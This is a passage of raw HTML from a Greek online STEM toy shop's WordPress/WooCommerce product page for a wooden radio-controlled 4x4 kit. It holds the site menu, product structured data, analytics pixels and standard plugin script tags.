		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pre-Cut","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/pre-cut\/"}},{"@type":"ListItem","position":4,"item":{"name":"Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4","@id":"https:\/\/stem-toys.gr\/product\/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4\/#product","name":"Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4","url":"https:\/\/stem-toys.gr\/product\/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4\/","description":"Radio \u2013 Controlled 4 x 4\r\n\r\n\u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ac\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03c4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03c4\u03b5\u03c4\u03c1\u03b1\u03ba\u03af\u03bd\u03b7\u03c4\u03bf \u03b1\u03c5\u03c4\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03bf \u03c0\u03bf\u03c5 \u03ba\u03b9\u03bd\u03b5\u03af\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1.\r\n\r\n\u0394\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b1\u03c3\u03cd\u03c1\u03bc\u03b1\u03c4\u03bf \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u03b3\u03b9\u03b1 \u03c0\u03b5\u03c1\u03af\u03c0\u03bf\u03c5 5m \u03b1\u03c0\u03cc\u03c3\u03c4\u03b1\u03c3\u03b7 \u03b3\u03b9\u03b1 \u03b1\u03c4\u03b5\u03bb\u03b5\u03af\u03c9\u03c4\u03bf \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9! \u03a4\u03bf \u03b1\u03c5\u03c4\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03bf \u03c0\u03ac\u03b5\u03b9 \u03b5\u03bc\u03c0\u03c1\u03cc\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03af\u03c3\u03c9.\r\n\r\n\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2: 16 x 12 x 3,5 cm\r\n\r\n\u03a7\u03c1\u03ce\u03bc\u03b1: \u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03bf-\u03c7\u03c1\u03ce\u03bc\u03b1 \u03be\u03cd\u03bb\u03bf\u03c5 (\u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b2\u03ac\u03c8\u03b5\u03c4\u03b5 \u03c4\u03bf \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03bf \u03c3\u03b1\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1)\r\n\r\n\u03a5\u03bb\u03b9\u03ba\u03cc: \u03be\u03cd\u03bb\u03b9\u03bd\u03b1 \u03ba\u03b1\u03b9 \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03ac \u03b5\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1\r\n\r\n\u039f\u03b9 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03b4\u03b5\u03bd \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9.\r\n\r\n\u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b4\u03b7\u03b3\u03af\u03b5\u03c2 \u03c3\u03c5\u03bd\u03b1\u03c1\u03bc\u03bf\u03bb\u03cc\u03b3\u03b7\u03c3\u03b7\u03c2\r\n\r\n\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b1\u03c5\u03c4\u03cc \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03c4\u03bf\u03b9\u03bc\u03bf, \u03b8\u03b1 \u03c4\u03bf \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ac\u03c3\u03b5\u03c4\u03b5 \u03b5\u03c3\u03b5\u03af\u03c2. \u03a5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c5\u03bb\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c6\u03c4\u03b9\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae \u03c3\u03b1\u03c2.\r\n\r\n\u0397\u03bb\u03b9\u03ba\u03af\u03b5\u03c2 12+","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2023\/09\/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp","sku":"480120","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.90","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2260609%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=8-12+years&cd%5Bcontent_name%5D=Radio+%E2%80%93+Controlled+4+x+4+%E2%80%93+%CE%A4%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF+%CF%8C%CF%87%CE%B7%CE%BC%CE%B1+4+x+4&cd%5Bcategory_name%5D=Pre-Cut%2C+STEM+toys%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1&cd%5Bvalue%5D=16&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2260609%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=16&cd%5Bpage_title%5D=Radio+%E2%80%93+Controlled+4+x+4+%E2%80%93+%CE%A4%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF+%CF%8C%CF%87%CE%B7%CE%BC%CE%B1+4+x+4&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=60609&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fradio-controlled-4-x-4-%25CF%2584%25CE%25B7%25CE%25BB%25CE%25B5%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B5%25CF%2585%25CE%25B8%25CF%2585%25CE%25BD%25CF%258C%25CE%25BC%25CE%25B5%25CE%25BD%25CE%25BF-%25CF%258C%25CF%2587%25CE%25B7%25CE%25BC%25CE%25B1-4-x-4%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=Radio+%E2%80%93+Controlled+4+x+4+%E2%80%93+%CE%A4%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF+%CF%8C%CF%87%CE%B7%CE%BC%CE%B1+4+x+4&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=60609&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fradio-controlled-4-x-4-%25CF%2584%25CE%25B7%25CE%25BB%25CE%25B5%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B5%25CF%2585%25CE%25B8%25CF%2585%25CE%25BD%25CF%258C%25CE%25BC%25CE%25B5%25CE%25BD%25CE%25BF-%25CF%258C%25CF%2587%25CE%25B7%25CE%25BC%25CE%25B1-4-x-4%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/radio-controlled-vehicle-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"4ab346c7c6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":16,"items":[{"item_id":60609,"item_name":"Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4","sku":"480120","price":16,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Pre-Cut","id":60609}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
